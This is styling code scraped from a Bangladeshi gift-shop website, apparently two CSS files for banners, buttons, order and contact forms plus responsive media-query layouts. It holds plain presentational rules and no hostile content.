.main_banner_left_bottom img{width:37%;position:absolute;}
.main_banner_mid_botr{position:relative;float:left;width:25%;background:green;margin-left:0%;margin-bottom:.5%;
	background:#EDF9FA;
}


.main_banner_mid_botr h2 {position:absolute;font-family:'open_sansregular",Arial,Helvetica,sans-serif', sans-serif;font-size:155%;text-align:center;color:#00a0ba;border:0;



}

.main_banner_mid_botr img{position:absolute;width:100%;}

.main_banner_mid_bottom_left{position:relative;float:left;width:25%;background:#E3F5F7;margin-left:.5%;margin-bottom:.5%;
	height:auto;background:#EDF9FA;
}

.main_banner_mid_bottom_left img{position:absolute;width:100%;}

.main_banner_mid_bottom_left h2 {position:absolute;font-family: 'open_sansregular",Arial,Helvetica,sans-serif', sans-serif;font-size:157%;text-align:center;color:#00A0BA;border:0;}

.main_banner_special{display:block;float:left;width:33%;margin:0;}
.main_banner_special img{width:100%;}

.banner_button_blue{
  position:absolute;
  background-color: #00A0BA;
  border-color: #00A0BA;
  color: #fff;
  margin: 0% 17% 13% 17%;
  padding: 2% 14%;


}
.banner_button_blue2{

  background-color: #00A0BA;
  border-color: #00A0BA;
  color: #fff;
  margin: 0% 17% 13% 17%;
  padding: 2% 14%;
}
.banner_button_light_blue{
  position:absolute;
  background-color: #09A0BA;
  border-color: #09A0BA;
  color: #fff;
  margin: 0% 13% 15% 13%;
  padding: 2% 14%;
}
.banner_button_dailyad{

  background-color: #09A0BA;
  border-color: #09A0BA;
  color: #fff;
  margin: 0% 17% 15% 15%;
  padding: 2% 14%;
}
.banner_button_red{

  background-color: #D3321E;
  border-color: #D3321E;
  color: #fff;
  margin: 0% 17% 15% 15%;
  padding: 2% 14%;
}
.banner_button_pink{
  float:right;
  background-color: #F95881;
  border-color: #F95881;
  color: #fff;
  margin: 0% 10% 15%; 
  padding: 2% 9%;
}

.main_banner_btn {
  

  -moz-user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
  cursor: pointer;
  display: inline-block;
  font-size: 100%;
  font-weight: 400;
  line-height: 1.42857;
  text-align: center;
  vertical-align: middle;
  white-space: nowrap;
}
.main_banner_btn2 {
  

  -moz-user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
  cursor: pointer;
  display: inline-block;
  font-size: 100%;
  font-weight: 400;
  line-height: 1.42857;
  text-align: center;
  vertical-align: middle;
  white-space: nowrap;

}



.main_banner_right_bot{max-height:180px;position:relative;float:left;height:auto;width:24.5%;background:#FFE4E5;margin-left:.5%;margin-bottom:.5%;
    background: -webkit-linear-gradient(#cfecf4, #F5FBFB); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#cfecf4, #F5FBFB); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#cfecf4, #F5FBFB); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#cfecf4, #F5FBFB); /* Standard syntax (must be last) */
}

.main_banner_right_bot p {font-size:100%;text-align:right;color:#00a0ba;border:0;}
.main_banner_right_bot h1 {font-size:240%;text-align:center;color:#D3321E;border:0;}
.main_banner_right_bot h2 {font-size:110%;text-align:right;color:#00a0ba;border:0;}
.main_banner_right_bot img {position: absolute;}


.slider4{float:left;width:24.75%;background:green;margin-left:0;margin-bottom:.5%}
.testbg{background:url(../images/testbg.jpg) no-repeat right bottom;}

.main_banner_mid_top{
	position:relative;
	float:left;
	height:auto;
	width:50%;background:#E8F3E2;margin-left:.5%;margin-bottom:0%;
	padding:0;
	background: -webkit-linear-gradient(#cfecf4, #ffffff); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#cfecf4, #ffffff); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#cfecf4, #ffffff); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#cfecf4, #ffffff); /* Standard syntax (must be last) */
	}
  

.main_banner_mid_top img{
	height:auto;
	cursor: pointer;
    float:left;   
    position: relative;
    border: 0px solid #00A651;
    border-radius:100%;
    -moz-border-radius:50px 50px 50px 50px;
}

/*CSS for profile Page */

.profilearea{

	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 15px;
	color:#151515;
	font-weight:bold;
	}

.profiletbl{
	width:100%;
	color:#707070;
	font-size:12px;
	}

.profiletbl .left{
	float:left;
	width:50%;
	}

.profiletbl .left span{
	color:#ff0101;
}

.submitbtnarea{
	width:100%;
	}

a.updatebtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 14px;
	font-weight: normal;
	width: 160px;
	height: 38px;
	display: block;
	line-height: 38px;
	text-align: center;
	margin:5px auto 0 auto;


}
a.updatebtn:hover {
	color: #FFF;
	background-color: #ff6a00;
	text-decoration: none;
}

a.regbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 14px;
	font-weight: normal;
	width: 25%;
	height: 38px;
	display: block;
	line-height: 38px;
	text-align: center;
	float:right;


}
a.regbtn:hover {
	color: #FFF;
	background-color: #ff6a00;
	text-decoration: none;
}

.checkreg{
	border:#d2d2d2 1px solid;
	margin-left:15px;
	}


/*CSS for Product List Page */
.listdesign{
	color:#1d1d1d;
	font-size:15px
	}

.listdesign2{
	color:#1d1d1d;
	font-size:15px;
	background-color:#f4f4f4;
	}

.listtext{
	color:#000;
	font-size:15px;
	font-weight:bold;	
	}
.listtext2{
	color:#fa0000;
	font-size:15px;
	font-weight:bold;	
	}

.listtexttop {
	color: #FFF;
	font-size: 15px;
	text-align: center;
	height: 46px;
}


/*CSS for order Page */

.ordertitle{
	font-size:17px;
	font-weight:bold;
	color:#FFF;
	background-color:#55a84c;
	line-height:47px;
	padding:0 0 0 20px;
	}

.customerdetails{
	font-size:14px;
	color:#000;
	padding:10px 0 0px 10px;
	}

.delivaryadd{
	font-size:14px;
	color:#000;
	padding:20px 0 20px 0;
	}

.addresstext{
	font-size:14px;
	color:#8e8e8e;
	padding:8px 0 8px 0;
	}

.orderpageinput{
	border:#d2d2d2 1px solid;
	height:30px;
	width:65%;
	margin:10px 0 10px 10px;
	}

.greetingtext{
	font-size:14px;
	color:#8e8e8e;
	padding:20px 0 20px 0;
	}

.orderpageinput2{
	border:#d2d2d2 1px solid;
	height:30px;
	width:100%;
	margin:0 0 5px 0;
	}

.orderpageinput3{
	border:#d2d2d2 1px solid;
	height:30px;
	width:80px;
	margin:5px 0 5px 0;
	}

.orderpageinput4{
	border:#d2d2d2 1px solid;
	height:30px;
	width:100%;
	height:120px;
	margin:5px 0 20px 0;
	}


}


}

.productPriceWrapRight{
	width:211px !important;
}

/*CSS for contact Page */

.orderpageinput5{
	border:#d2d2d2 1px solid;
	width:65%;
	margin:10px 0 10px 10px;
	height:120px;
	}

.orderpageinput6{
	border:#d2d2d2 1px solid;
	height:30px;
	width:88px;
	margin:10px 0 10px 10px;
	}

a.sendbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 13px;
	font-weight: normal;
	width: 50%;
	height: 35px;
	display: block;
	line-height: 35px;
	text-align: center;
	margin:25px 0 0 0;
	float:left;

}
a.sendbtn:hover {
	color: #FFF;
	background-color: #ff6a00;
	text-decoration: none;
}


.contactbl{
	width:70%;
	color:#707070;
	font-size:13px;
	}

/**STEP 1 PAGE
***************/
.StepBox1 {
	float: left; 
	display: inline; 
	width: 55%; 
	padding: 5px 20px 5px 0; 
	margin-left: 10px; 
	border-right: 1px solid #DDDDDD;
	}

.StepBox1 table {margin: 0 auto; text-align: center;}
.StepBox1 table td {padding: 5px;}

.StepBox {
	width: 40%; 
	float: left; 
	display: inline; 
	padding: 5px 0; 
	margin: 0 0 30px 5px;
	}
	
.StepBox p, .StepBox1 p {font-size: 12px; margin: 0 0 20px 0;color:#000;}
.regIcon {width: 70px;	display: inline; float: left;}
.StepBox h2, .StepBox1 h2, .StepBox h1, .StepBox1 h1 {
	font-size: 20px !important; 
	border-bottom: none !important;
	margin-top: 5px !important;
	}


}

#messages img{
margin-bottom:0px !important;
}

.uploadify{
background-color: #000;
color: #fff;
text-align: center;
position:relative;
}

.swfupload{
left:0;
}

.cancel{
display: inline-block;
}

.uploadify-queue{
padding:10px;
font-size:10px;
}

.uploadifive-button{
background-color: #000;
color: #fff;
text-align: center;
position:relative;
cursor: pointer !important;
}

.uploadifive-queue{
padding:10px;
font-size:10px;
}

.close_uploadify{
font-size: 12px;
float: left;
padding-right: 10px;
color: #000 !important;
}

.uploadifive-queue-item{
clear: both;
}

--- FILE ---
content_type: text/css
request_url: https://www.upoharbd.com/skins/upohar/styleSheets/responsive.css
body_size: 6218
content:
/* ============================== */
/* ! Layout for desktop version   */
/* ============================== */

body {
}


/* ============================= */
/* ! Layout for mobile version   */
/* ============================= */

.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:180px;overflow:hidden;}
.main_banner_right_top{height:180px;}
.main_banner_left_bottom h1 {font-size:200%;text-align:right;padding:9% 8% 0 0}
.main_banner_left_bottom h2 {font-size:120%;text-align:right;padding-right:8%;}
.main_banner_left_top h2 {font-size:155%;text-align:left;padding:5% 0 4% 8%;}
.main_banner_left_top p {font-size:120%;text-align:right;padding-right:8%;margin-bottom:7%;font-style:italic;}
.main_banner_right_top h1 {font-size:140%;text-align:center;padding:14% 4% 2% 0%;}
.main_banner_right_top h2 {font-size:120%;text-align:center;padding:0% 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:150%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:150%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:175%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:145%;text-align:left;padding:6% 8% 0% 7%;}

.banner_button_blue{margin: 37.5% 17% 12% 17%;padding: 2% 14%;}
.banner_button_light_blue{margin: 37.5% 13% 13% 13%;padding: 2% 14%;}
.banner_button_dailyad{margin: 5% 17% 14% 25%;padding: 2% 14%;}
.banner_button_red{margin: -1px 17% 12% 7%;padding: 2% 8%;}
.banner_button_pink{margin: 0% 8% 13%;padding: 2% 9%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -16px;width: 27%;}


.main_banner_special{display:none;}

.mobilebtn{
min-width:150px !important;
}
@media (max-width:460px){

.mobilebtn{
width:150px !important;
}

}
@media (min-width: 1280px) {
body {
}
.container {
	width: 1170px !important;
	padding: 0 3px 0 3px 0 !important;
}
.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:180px;overflow:hidden;}
.main_banner_right_top{height:180px;}
.main_banner_left_bottom h1 {font-size:200%;text-align:right;padding:9% 8% 0 0}
.main_banner_left_bottom h2 {font-size:120%;text-align:right;padding-right:8%;}
.main_banner_left_top h2 {font-size:155%;text-align:left;padding:5% 0 4% 8%;}
.main_banner_left_top p {font-size:120%;text-align:right;padding-right:8%;margin-bottom:7%;font-style:italic;}
.main_banner_right_top h1 {font-size:140%;text-align:center;padding:14% 4% 2% 0%;}
.main_banner_right_top h2 {font-size:120%;text-align:center;padding:0% 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:150%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:150%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:175%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:145%;text-align:left;padding:6% 8% 0% 7%;}

.banner_button_blue{margin: 37.5% 17% 12% 17%;padding: 2% 14%;}
.banner_button_light_blue{margin: 37.5% 13% 13% 13%;padding: 2% 14%;}
.banner_button_dailyad{margin: 5% 17% 14% 25%;padding: 2% 14%;}
.banner_button_red{margin: -3px 17% 12% 7%;padding: 2% 8%;}
.banner_button_pink{margin: 0% 8% 13%;padding: 2% 9%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -16px;width: 27%;}

.main_banner_special{display:none;}

}
 @media (max-width: 1124px) and (min-width: 1025px) {
.topmenu A, .topmenu2 A {
	font-size: 12px;
	margin: 0 7px 0 0;
	line-height: 32px;
	padding: 0 0 0 22px;
}
.container {
	width: 99%;
	padding: 0 3px 0 3px 0 !important;
}


.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:150px;overflow:hidden;}
.main_banner_right_top{height:150px;}
.main_banner_left_bottom h1 {font-size:200%;text-align:right;padding:9% 10% 0 0}
.main_banner_left_bottom h2 {font-size:120%;text-align:right;padding-right:11%;}
.main_banner_left_top h2 {font-size:135%;text-align:left;padding:5% 0 4% 8%;}
.main_banner_left_top p {font-size:120%;text-align:right;padding-right:8%;margin-bottom:7%;margin-left:-5%;font-style:italic;}
.main_banner_right_top h1 {font-size:135%;text-align:center;padding:11% 4% 2% 0%;}
.main_banner_right_top h2 {font-size:120%;text-align:center;padding:0% 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:145%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:145%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:160%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:125%;text-align:left;padding:6% 8% 0% 7%;}

.banner_button_blue{margin: 42.5% 17% 12% 17%;padding: 2% 14%;}
.banner_button_light_blue{margin: 42.5% 13% 13% 13%;padding: 2% 14%;}
.banner_button_dailyad{margin: 0% 17% 14% 23%;padding: 2% 14%;}
.banner_button_red{margin: 2% 17% 12% 7%;padding: 2% 8%;}
.banner_button_pink{margin: 0% 11% 13%;padding: 2% 9%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -14px;width: 27%;}

.main_banner_special{display:none;}


}
 @media (max-width: 1024px) {
.container-fluid {
	padding: 0 5px 0 5px;
}
.container {
	width: 99%;
	padding: 0 3px 0 3px 0 !important;
}
.topmenu A, .topmenu2 A {
	font-size: 12px;
	margin: 0 5px 0 0;
	line-height: 32px;
	padding: 0 0 0 22px;
}
.banner2 {
	width: 47% !important;
	margin-right: 7px;
}
.bannerbottom1 {
	width: 49%;
	float: left;
	margin: 8px 8px 0 0;
}
.bannerbottom2 {
	width: 49%;
	float: left;
	margin: 8px 0 0 0;
}
.testimonialul li {
	font-size: 14px;
	width: 28%;
	margin: 0 10px 0 25px;
}
.categorylist li {
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	width: 29%;
	margin: 0 1% 2% 0;
	width: 19%;
	height: 220px;
	line-height: normal;
}
.threeboxs {
	font-size: 14px;
	width: 32%;
	padding: 2% 2% 2% 2%;
	line-height: 18px;
	margin-right: 2%;
}
.threeboxs span {
	font-size: 21px;
	letter-spacing: .5px;
	line-height: 35px;
	margin-bottom: 12px;
}
.threeboxs img {
	float: left;
	margin-right: 15px;
	width: 12%;
}
.leftmenu A {
	font-size: 14px;
	margin: 0 0 0 0;
	line-height: 40px;
	display: block;
	padding: 0 0 0 35px;
	border-bottom: #efefef 1px solid;
}
.navigation ul {
	padding: 18px 0 0 0;
	margin: 0 0 0 0;
	float: right;
	width: 44%;
}
.tablewidth {
	width: 100%;
}
.busketularea {
	float: right;
	width: 45%;
}
.shortdis {
	float: left;
	line-height: 160px;
	font-size: 13px;
}

.col-lg-2 {
	width: 16.66666667%;
	float:left;
}

.footerlinkarea {
	margin: 0 0 0 0;
	padding-bottom: 0;
	padding-top:22px;


}

.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:148px;overflow:hidden;}
.main_banner_right_top{height:148px;}
.main_banner_left_bottom h1 {font-size:170%;text-align:right;padding:9% 7% 0 0}
.main_banner_left_bottom h2 {font-size:100%;text-align:right;padding-right:7%;}
.main_banner_left_top h2 {font-size:130%;text-align:left;padding:4% 0 0% 4%;}
.main_banner_left_top p {font-size:115%;text-align:right;padding-right:7%;margin-bottom:7%;font-style:italic;}
.main_banner_right_top h1 {font-size:130%;text-align:center;padding:12% 4% 1% 0%;}
.main_banner_right_top h2 {font-size:115%;text-align:center;padding:0% 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:135%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:135%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:150%;text-align:left;padding:0% 8% 11% 7%;margin-top:-1%;}
.main_banner_right_bot h2 {font-size:120%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 39% 17% 12% 17%;padding: 2% 14%;}
.banner_button_light_blue{margin: 39% 11% 13% 13%;padding: 2% 14%;}
.banner_button_dailyad{margin: 1% 17% 14% 23%;padding: 2% 14%;}
.banner_button_red{margin: -1px 17% 12% 7%;padding: 2% 8%;}
.banner_button_pink{margin: 0% 7% 13%;padding: 2% 9%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -14px;width: 27%;}

.ribbon span {
   font-size: 13px;   
   font-weight: bold; line-height: 19px;
   top: 19px; right: -21px;
}


.main_banner_special{display:none;}





}
 @media (max-width: 980px) {


.topmenu A, .topmenu2 A {
	font-size: 11px;
	margin: 0 5px 0 0;
	padding: 0 0 0 22px;
	overflow: hidden;
	float: left;
	display: block;
	height: 32px;
}
.bannerbottom1 {
	width: 49%;
	float: left;
	margin: 8px 6px 0 0;
}
.bannerbottom2 {
	width: 49%;
	float: left;
	margin: 8px 0 0 0;
}
.tablewidth img {
	width: 30%;
}
.shortdis {
	float: left;
	line-height: 110px;
	font-size: 13px;
}
.smallpicarea img {
	max-width: 30%;
	margin: 15px 2% 0 0;
	float: left;
}

.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:148px;overflow:hidden;}
.main_banner_right_top{height:148px;}
.main_banner_left_bottom h1 {font-size:170%;text-align:right;padding:9% 10% 0 0}
.main_banner_left_bottom h2 {font-size:100%;text-align:right;padding-right:11%;}
.main_banner_left_top h2 {font-size:130%;text-align:left;padding:4% 0 0% 4%;}
.main_banner_left_top p {font-size:115%;text-align:right;padding-right:7%;margin-bottom:7%;font-style:italic;}
.main_banner_right_top h1 {font-size:130%;text-align:center;padding:12% 4% 1% 0%;}
.main_banner_right_top h2 {font-size:115%;text-align:center;padding:0% 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:135%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:135%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:150%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:120%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 40% 17% 12% 17%;padding: 2% 14%;}
.banner_button_light_blue{margin: 40% 13% 13% 13%;padding: 2% 14%;}
.banner_button_dailyad{margin: 1% 17% 14% 25%;padding: 2% 14%;}
.banner_button_red{margin: -1px 17% 12% 7%;padding: 2% 8%;}
.banner_button_pink{margin: 0% 11% 13%;padding: 2% 9%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -13px;width: 27%;}

.ribbon span {
   font-size: 13px;   
   font-weight: bold; line-height: 19px;
   top: 19px; right: -21px;
}

.main_banner_special{display:none;}




}
 @media (max-width: 954px) {

.topmenu{
	display:none;
}


.topmenu2{
	display:none;
}

.newmobilemenu ul {
	padding: 0;
	margin: 0 0 0 0;
	float: left;
	display:block;
	width:100%;
}

.newmobilemenu li{
	
    padding: 0;
    margin: 0 0 0 0;
    display: inline-block;
    width: 14%;
    text-align: center;

}
.toparea{
	height:53px;
}

.topcontainer{
	margin-top:43px;
}
.topmenu A, .topmenu2 A {
	font-size: 11px;
	margin: 0 5px 0 5px;
	padding: 0 0 0 22px;
	width: 19px;
	overflow: hidden;
	float: left;
	display: block;
	height: 32px;
}
.callsearch {
	float: right;
	width: 66%;
	padding: 28px 0 0 0;
}
.searcharea {
	float: right;
	width: 90%;
}


.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:148px;overflow:hidden;}
.main_banner_right_top{height:148px;}
.main_banner_left_bottom h1 {font-size:170%;text-align:right;padding:9% 10% 0 0}
.main_banner_left_bottom h2 {font-size:100%;text-align:right;padding-right:11%;}
.main_banner_left_top h2 {font-size:130%;text-align:left;padding:4% 0 0% 4%;}
.main_banner_left_top p {font-size:115%;text-align:right;padding-right:7%;margin-bottom:7%;font-style:italic;}
.main_banner_right_top h1 {font-size:130%;text-align:center;padding:12% 4% 1% 0%;}
.main_banner_right_top h2 {font-size:115%;text-align:center;padding:0% 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:135%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:135%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:150%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:120%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 40% 17% 12% 17%;padding: 2% 14%;}
.banner_button_light_blue{margin: 40% 13% 13% 13%;padding: 2% 14%;}
.banner_button_dailyad{margin: 1% 17% 14% 25%;padding: 2% 14%;}
.banner_button_red{margin: -1px 17% 12% 7%;padding: 2% 8%;}
.banner_button_pink{margin: 0% 11% 13%;padding: 2% 9%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -13px;width: 27%;}

.ribbon span {
   font-size: 13px;   
   font-weight: bold; line-height: 19px;
   top: 19px; right: -21px;
}

.main_banner_special{display:none;}


}
 @media (max-width: 900px) {
.callsearch {
	float: right;
	width: 60%;
	padding: 28px 0 0 0;
}
.categorylist li {
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	width: 29%;
	margin: 0 1% 2% 0;
	width: 19%;
	height: 190px;
	line-height: normal;
}
.aboutservices {
	text-align: center;
	font-size: 24px;
	color: #373737;
	line-height: 70px;
}
.aboutus {
	font-size: 13px;
	max-height: 535px;
	min-height: 535px;
	text-align: justify;
	color: #404040;
	overflow: hidden;
}
.center {
	text-align: center;
	padding: 40px 15px 0 15px;
}
.threeboxs {
	font-size: 13px;
	width: 32%;
	padding: 2% 2% 2% 2%;
	line-height: 18px;
	margin-right: 2%;
}
.threeboxs span {
	font-size: 18px;
	letter-spacing: .5px;
	line-height: 35px;
	margin-bottom: 5px;
}
.threeboxs img {
	float: left;
	margin-right: 15px;
	width: 12%;
}
.socialarea {
	border: #dddddd 1px solid;
	padding: 20px 15px 15px 15px;
	margin: 25px 0 0 0;
}
.sociallinks li a {
	margin: 0 5px 0 0;
}
a.contactbtn {
	font-size: 14px;
	width: 50%;
	margin: 15px 0 0 0;
}
.cathead {
	font-size: 20px;
	color: #55a84c;
	border-bottom: #55a84c 4px solid;
	padding: 20px 0 10px 0;
	margin-bottom: 15px;
}
.leftmenu A {
	font-size: 13px;
	margin: 0 0 0 0;
	line-height: 35px;
	display: block;
	padding: 0 0 0 35px;
	border-bottom: #efefef 1px solid;
}
.productlisting li {
	font-size: 13px;
	margin: 0 0 15px 0;
	border: #dcdcdc 1px solid;
	padding: 25px 10px 25px 10px;
}
.navigation ul {
	padding: 18px 0 0 0;
	margin: 0 0 0 0;
	float: right;
	width: 50%;
}
.couponinput {
	width: 40%;
	padding: 8px 5px 8px 5px;
	font-size: 12px;
	border: #dcdcdc 1px solid;
	margin-left: 10px;
}
.couponbutton {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 12px;
	float: right;
	padding: 8px 20px 8px 20px;
}
.busketularea {
	float: right;
	width: 50%;
}

.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:130px;overflow:hidden;}
.main_banner_right_top{height:130px;}
.main_banner_left_bottom h1 {font-size:150%;text-align:right;padding:7% 7% 0 0}
.main_banner_left_bottom h2 {font-size:95%;text-align:right;padding-right:7%;}
.main_banner_left_top h2 {font-size:110%;text-align:left;padding:4% 0 0% 3%;}
.main_banner_left_top p {font-size:100%;text-align:right;padding-right:7%;margin-bottom:7%;font-style:italic;}
.main_banner_right_top h1 {font-size:110%;text-align:center;padding:12% 4% 1% 0%;}
.main_banner_right_top h2 {font-size:100%;text-align:center;padding:0% 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:115%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:115%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:125%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:110%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 39.5% 15% 12% 15%;padding: 2% 11%; font-size:90%;}
.banner_button_light_blue{margin: 39.5% 13% 13% 13%;padding: 2% 9%;font-size:90%;}
.banner_button_dailyad{margin: 1% 17% 14% 20%;padding: 2% 14%;font-size:90%;}
.banner_button_red{margin: -1px 17% 12% 7%;padding: 2% 8%;font-size:90%;}
.banner_button_pink{margin: 0% 8% 13%;padding: 2% 9%; font-size:90%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -12px;width: 27%;}



.ribbon span {
	width: 80px;
   font-size: 12px;   
   font-weight: bold; line-height: 15px;
   top: 16px; right: -16px;
}

.main_banner_special{display:none;}


}
 @media (max-width: 895px) {

}
 @media (max-width: 855px) {
}
 @media (max-width: 800px) {
.threetext {
	font-size: 13px;
}
.fourlinkarea h1 {
	font-size: 24px;
	line-height: 30px;
}
.testimonialul li {
	font-size: 13px;
	width: 30%;
	margin: 0 10px 0 10px;
}
.otherstest {
	font-size: 13px;
	margin: 15px 15px 0 0;
}
.testimonialarea h1 {
	font-size: 20px;
	line-height: 30px;
	margin-top: 25px;
	margin-bottom: 20px;
}
.testimonialarea {
	min-height: 260px;
	margin-top: 0;
}
.categorylist li {
	font-size: 14px;
	font-weight: bold;
	text-transform: none;
	width: 29%;
	margin: 0 1% 2% 0;
	width: 19%;
	height: 175px;
	line-height: normal;
}
.threeboxs {
	font-size: 13px;
	width: 32%;
	padding: 2% 1% 2% 2%;
	line-height: 18px;
	margin-right: 2%;
}
.threeboxs span {
	font-size: 18px;
	letter-spacing: .5px;
	line-height: 27px;
	margin-bottom: 5px;
}
.threeboxs img {
	float: left;
	margin-right: 7px;
	width: 12%;
}
.followus {
	width: 45%;
	padding: 10px 0 10px 0;
	margin-right: 2%;
}
.widgetarea {
	display: none;
}
.helparea {
	float: right;
	width: 45%;
	padding: 10px 0 10px 0;
	margin-right: 0;
}
.socialarea {
	border: #dddddd 1px solid;
	padding: 5px 15px 10px 15px;
	margin: 25px 0 0 0;
}
.leftmenu A {
	font-size: 13px;
	margin: 0 0 0 0;
	line-height: 20px;
	display: block;
	padding: 8px 0 10px 35px;
	border-bottom: #efefef 1px solid;
}
.productlisting li h2 {
	font-size: 19px;
	margin: 0 0 10px 0;
	padding: 0;
}
.navigation ul {
	padding: 18px 0 0 0;
	margin: 0 0 0 0;
	float: right;
	width: 58%;
}
.couponinput {
	width: 40%;
	padding: 8px 5px 8px 5px;
	font-size: 12px;
	border: #dcdcdc 1px solid;
	margin-left: 10px;
}
.couponbutton {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 12px;
	float: right;
	padding: 8px 10px 8px 10px;
}
.shortdis {
	float: left;
	line-height: 40px;
	font-size: 13px;
}
.busketlink li {
	list-style: none;
	text-align: left;
	float: left;
	margin: 0 0 0 5px;
}
.busketlink A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #717171;
	background: url(../images/arrow.gif) no-repeat right;
	padding: 0 20px 0 0;
	float: left;
}

.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:120px;overflow:hidden;}
.main_banner_right_top{height:120px;}
.main_banner_left_bottom h1 {font-size:150%;text-align:right;padding:5% 7% 0 0}
